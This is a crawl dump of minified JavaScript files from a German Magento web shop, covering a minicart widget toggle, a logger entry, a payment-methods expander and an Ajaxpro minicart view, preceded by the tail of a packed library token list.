etHashCode|4xxx|midp|setInterval|feature|userAgent|withCredentials|evaluate|xy|xxxxxxxxxxxx|air|implementation|runtime|query|fullscreenEnabled|hasFeature|msFullscreenEnabled|FormData|netfront|ProgressEvent|msCancelFullScreen|oCancelFullScreen|mozCancelFullScreen|webkitCancelFullScreen|collection|http|420|maxTouchPoints|blackberry||||doScroll|bada|edge|avantgo|meego|MouseEvent|msMaxTouchPoints||xpath||www|getAbsoluteURL|ontouchstart|Image|webkitexitFullscreen|SVG11|TR|org|w3|MSPointer|link|xxxxxxxx|jGetStyles|WebKitTransitionEvent|TransitionEvent|cssfilters|fontWeight|lineHeight|2px|getPropertyValue|currentStyle|4294967296|red|jToggleClass|9999|webkitCancelRequestAnimationFrame|cssFloat|msCancelAnimationFrame|oCancelAnimationFrame|msRequestAnimationFrame|oRequestAnimationFrame|webkitRequestAnimationFrame|UIEvent|mozRequestAnimationFrame|jGetTransitionDuration|other|linux|getInnerSize|jGetFullScroll|KeyboardEvent|webkitTransitionEnd|clientTop|Up|pointer|fullscreenElement|FullscreenElement|Out|webkitIsFullScreen|FullScreen|Over|requestFullscreen|RequestFullscreen|RequestFullScreen|Move|cancel|Down|float|ExitFullscreen|pointerEnabled|CancelFullScreen|536|MSFullscreenChange|fullscreenchange|MSFullscreenError|fullscreenerror|activeElement|Width|KeyEvent|head|webos|clientLeft|generateUUID|removeEventListener|vodafone|msPointerEnabled|up|treo|srcElement|pointerover|MSPointerOver|fromElement|pointerout|MSPointerOut|toElement|symbian|series|windows|attachEvent|detachEvent|custom|psp|pocket|getOriginalTarget|plucker|re|ixi|os|palm|ob|wap|xda|jGetOffset|jSetStyle|unknown|jGetRect|taintEnabled|changeContent|innerText|WebKitPoint|enclose|replaceChild|hasChild|mozInnerScreenY|cssRules|jGetStyle|getBoxObjectFor|xiino|DOMElement|addRule|presto925|rules|innerWidth|innerHeight|clientHeight|pageXOffset|pageYOffset|jGetFullSize|scrollWidth|scrollHeight|ActiveXObject|charCodeAt|v3|startScale|active|change|select|submit|unload|beforeunload|readystatechange|customEventsAllowed|cloneEvents|jCopyEvents|form|Loading|keyup|100000|circle_01|circle_02|circle_03|circle_04|circle_05|circle_06|circle_07|circle_08|refresh|ShowItems|focus|keypress|count|POSITIVE_INFINITY|backIn|backOut|elasticOut|getInstance|bounceOut|running|MagicToolboxTooltip|MessageBox|5000|NEGATIVE_INFINITY|JSON|selectend|parse|Incorrect|definition|CoverFlow|the|parameter|getJSON|isset|substring|contextmenu|DOMMouseScroll|HTMLImageElement|pinchmove|cubicIn|reflection|disabled||hash|location|255|getVisibleItems|font|image|drawImage|getImageData|putImageData|fontSize|continuousMove|translateX|translateY|864|coverFlow|350|_coverFlow|01|100000000|original|calculate|Cannot|align|hasAttribute|mgctlbxN|bar|MSC|mgctlbxV|mgctlbxL|mgctlbxP|laoding|magicsroll|white|nowrap|eager|lazy|input|additionalTags|_|checkEffect|enter|exit|matrix3d|matrix|swap|MAX_VALUE|0001|sizing|270|cubicOut|of|quadOut|745|10000|referrerpolicy|naturalHeight|Infinity|normal|roundCss|setTransition||curFrame|clearInterval|quadIn|maxHeight|575|565|easeInOutSine|445|085|easeInOutQuad|455|515|955|055|temporary|maxWidth|215|URL|Map|pinchend|pinchresize|delta|deltaZ|deltaFactor|000244140625|onwheel|wheel|webkitURL|send|lengthComputable|total|static|response|537|createObjectURL|open|GET|responseType|blob|675|715|easeInOutCubic|735|06|easeInOutBack|easeInOutExpo|275|easeInOutQuint|07|885|795|135|755|785|easeInOutCirc|035|075||easeOutCirc|335|04|getItem|855|easeOutQuint|265|sineOut|645|easeInQuart|895|685|expoOut|easeOutQuart|easeInOutQuart|expoIn|easeInCirc|sineIn|easeInQuint|000001'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/js/minicart-extras-toggle.min.js
body_size: 1111
content:
define([],function(){'use strict';if(window.__toneartMiniExtrasToggleBound)return;window.__toneartMiniExtrasToggleBound=true;var TARGETS='.number-of-views-block, .gtranslate_wrapper .gt_switcher_wrapper, .cleverpush-sticky-widget-button.cleverpush-support-icon, input#theme-toggle, .invite-friend-button, #trustami-mobile-view';var CORE_MINI_WRAP_SEL='.minicart-wrapper';var CORE_MINI_BTN_SEL='.minicart-wrapper .action.showcart';var AJAXPRO_SEL='aside.ajaxpro-popup-minicart';function forEachTarget(cb){var nodes=document.querySelectorAll(TARGETS);for(var i=0;i<nodes.length;i++)cb(nodes[i]);}
function hideExtras(){forEachTarget(function(el){if(el.style.display!=='none')el.dataset.prevDisplay=el.style.display||'';el.style.setProperty('display','none','important');});}
function showExtras(){forEachTarget(function(el){if(el.dataset.prevDisplay!==undefined){el.style.display=el.dataset.prevDisplay;delete el.dataset.prevDisplay;}else{el.style.display='';}});}
function isCoreMiniActive(){return!!document.querySelector('.minicart-wrapper .action.showcart.active')||!!document.querySelector('.minicart-wrapper.active')||!!document.querySelector('.block-minicart._active');}
function isAjaxproActive(){var ap=document.querySelector(AJAXPRO_SEL);if(!ap)return false;if(ap.classList.contains('_show'))return true;var aria=ap.getAttribute('aria-hidden');if(aria==='false')return true;if(ap.offsetParent!==null)return true;return false;}
function isAnyMiniActive(){if(document.body.classList.contains('_has-modal')){if(document.querySelector(AJAXPRO_SEL))return isAjaxproActive();}
return isCoreMiniActive()||isAjaxproActive();}
var syncing=false;function sync(){if(syncing)return;syncing=true;setTimeout(function(){syncing=false;if(isAnyMiniActive())hideExtras();else showExtras();},0);}
function bindObserver(target,key,options,onChange){if(!target||target[key])return;var mo=new MutationObserver(onChange);mo.observe(target,options);target[key]=mo;}
function bindCoreMinicartObserver(){var wrap=document.querySelector(CORE_MINI_WRAP_SEL);bindObserver(wrap,'__miniObsCore',{attributes:true,attributeFilter:['class']},sync);}
function bindAjaxproObserver(){var ap=document.querySelector(AJAXPRO_SEL);bindObserver(ap,'__miniObsAjax',{attributes:true,attributeFilter:['class','aria-hidden','style']},sync);}
function bindBodyObserver(){bindObserver(document.body,'__miniObsBody',{attributes:true,attributeFilter:['class']},sync);}
function bindDomWatcher(){bindObserver(document.body,'__miniObsTree',{childList:true,subtree:true},function(){bindCoreMinicartObserver();bindAjaxproObserver();sync();});}
function bindEvents(){document.addEventListener('click',function(ev){var t=ev.target&&ev.target.closest&&ev.target.closest(CORE_MINI_BTN_SEL);if(!t)return;setTimeout(sync,0);setTimeout(sync,150);},true);document.addEventListener('click',function(ev){var closeBtn=ev.target&&ev.target.closest&&ev.target.closest(AJAXPRO_SEL+' [data-role="closeBtn"]');var contBtn=ev.target&&ev.target.closest&&ev.target.closest(AJAXPRO_SEL+' .ajaxpro-continue-button');if(!closeBtn&&!contBtn)return;setTimeout(sync,0);setTimeout(sync,150);},true);document.addEventListener('mousedown',function(ev){if(!isAnyMiniActive())return;var insideCore=ev.target.closest&&ev.target.closest('.block-minicart');var insideAjax=ev.target.closest&&ev.target.closest(AJAXPRO_SEL+' .block-minicart');var onCoreBtn=ev.target.closest&&ev.target.closest(CORE_MINI_BTN_SEL);if(!insideCore&&!insideAjax&&!onCoreBtn)setTimeout(sync,0);},true);document.addEventListener('keydown',function(e){if(e.key==='Escape')setTimeout(sync,0);});}
function start(){bindCoreMinicartObserver();bindAjaxproObserver();bindBodyObserver();bindDomWatcher();bindEvents();sync();}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',start);}else{start();}});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magento_Ui/js/lib/logger/entry.min.js
body_size: 49
content:
define(['./levels-pool'],function(logLevels){'use strict';function LogEntry(message,level,data){this.timestamp=Date.now();this.level=level;this.levelName=logLevels.getNameByCode(level);this.data=data;this.message=message;}
return LogEntry;});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Magento_Checkout/js/show-more-payments.min.js
body_size: 508
content:
define(['jquery'],function($){'use strict';let isProcessing=false;function setupPaymentMethods(){if(isProcessing)return;isProcessing=true;try{if($('.payment-method-extra').length>0){isProcessing=false;return;}
const $methods=$('.payment-method');if($methods.length>10){const $extraMethods=$methods.slice(10);$extraMethods.wrapAll('<div class="payment-method-extra" style="display:none;"></div>');const buttonHtml=`
                    <button type="button" class="show-more-payments">
                        <span>Weitere Zahlungsarten anzeigen</span>
                    </button>
                `;$('.payment-method-extra').after(buttonHtml);const $selected=$('.payment-method input[type="radio"]:checked').closest('.payment-method');if($selected.length&&$methods.index($selected)>=10){$('.payment-method-extra').show();$('.show-more-payments').addClass('active').find('span').text('Weniger anzeigen');}}}catch(e){console.error('Error in setupPaymentMethods:',e);}finally{isProcessing=false;}}
$(document).on('click','.show-more-payments',function(e){e.preventDefault();const $button=$(this);const $extraPayments=$('.payment-method-extra');if($extraPayments.is(':visible')){$extraPayments.slideUp(300);$button.removeClass('active').find('span').text('Weitere Zahlungsarten anzeigen');}else{$extraPayments.slideDown(300);$button.addClass('active').find('span').text('Weniger anzeigen');}});function initOnce(){setTimeout(setupPaymentMethods,300);}
$(document).ready(initOnce);$(document).on('customerData ajaxComplete',initOnce);$(document).on('click','.step-title',initOnce);});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/Swissup_Ajaxpro/js/view/minicart.min.js
body_size: 850
content:
define(['Magento_Checkout/js/view/minicart','Magento_Customer/js/customer-data','jquery','Swissup_Ajaxpro/js/view/cart-sidebar','mage/translate','mage/dropdown'],function(Component,customerData,$){'use strict';var sidebarInitialized=false,addToCartCalls=0,miniCart,checkoutConfig;miniCart=$('[data-block=\'ajaxpro-minicart\']');function initSidebar(){if($('[data-block=\'ajaxpro-minicart\']').get(0)!==miniCart.get(0)){miniCart=$('[data-block=\'ajaxpro-minicart\']');sidebarInitialized=false;}
if(miniCart.data('swissupCartSidebar')){miniCart.cartSidebar('update');}
if(!$('[data-role=product-item]').length){return false;}
miniCart.trigger('contentUpdated');if(sidebarInitialized){return false;}
sidebarInitialized=true;miniCart.cartSidebar({'targetElement':'div.block.block-minicart','url':{'checkout':checkoutConfig.checkoutUrl,'update':checkoutConfig.updateItemQtyUrl,'remove':checkoutConfig.removeItemUrl,'loginUrl':checkoutConfig.customerLoginUrl,'isRedirectRequired':checkoutConfig.isRedirectRequired},'button':{'checkout':'#top-cart-btn-checkout','remove':'#mini-cart a.action.delete','close':'#btn-minicart-close'},'showcart':{'parent':'span.counter','qty':'span.counter-number','label':'span.counter-label'},'minicart':{'list':'#mini-cart','content':'#minicart-content-wrapper','qty':'div.items-total','subtotal':'div.subtotal span.price','maxItemsVisible':checkoutConfig.minicartMaxItemsVisible},'item':{'qty':':input.cart-item-qty','button':':button.update-cart-item'},'confirmMessage':$.mage.__('Are you sure you would like to remove this item from the shopping cart?')});return true;}
return Component.extend({initialize:function(options){var self=this,cartData=customerData.get('cart');checkoutConfig=window.checkout?window.checkout:options['checkout_lite_config'];this.update(cartData());cartData.subscribe(function(updatedCart){addToCartCalls--;this.isLoading(addToCartCalls>0);sidebarInitialized=false;this.update(updatedCart);initSidebar();},this);$('[data-block="ajaxpro-minicart"]').on('contentLoading',function(){addToCartCalls++;self.isLoading(true);});if(cartData()['website_id']!==checkoutConfig.websiteId){customerData.reload(['cart'],false);}
if(options['override_minicart']===true){require(['Swissup_Ajaxpro/js/view/minicart/override']);}
return this._super();},initSidebar:initSidebar});});